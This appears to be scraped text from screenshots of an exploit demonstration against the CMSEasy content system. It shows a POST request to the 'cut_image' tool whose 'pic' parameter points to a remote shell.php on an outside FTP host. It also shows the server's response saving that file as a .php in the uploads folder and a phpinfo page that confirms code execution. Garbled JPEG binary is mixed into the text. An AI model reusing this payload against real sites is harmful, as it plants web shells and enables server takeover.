 Load URL
http://192.168.1.170/cmseasy/index.php?case=tool&act=cut_image
Split URL
Execute
Enable Post data Enable Referrer
Post data
pic=111111111ftp://ludas.pw/shell.php&w=228&h=146&x1=0&x2=228&y1=0&y2=146
{"code":"\r\n \/\/$('#cut_preview').attr('src','\/cmseasy\/upload\/images\/201609\/1
\/14750798388412.php');\r\n\t\t\t\t alert(lang('save_success'));\r\n "}
phpinfo()
192.168.1.170/cmseasy/upload/images/201609/14750798388412.php
����JFIF��;CREATOR: gd-jpeg v1.0 (using IJG JPEG v90), quality = 85 ��C !"$
%&'()*456789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz��������������������
���w!1AQaq"2�B���� #3R�br� $4�%�
&'()*56789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz����������������������
?
PHP Version 5.6.1
System Windows NT DESKTOP-VQJ